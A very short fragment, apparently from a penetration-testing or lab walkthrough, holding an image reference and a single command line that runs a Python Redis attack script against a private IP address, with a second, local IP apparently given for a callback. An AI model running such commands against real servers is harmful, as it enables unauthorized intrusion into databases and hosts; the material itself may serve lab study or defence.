 1 | python redis-attack.py -r 10.0.0.56 -L 10.0.0.65 -b |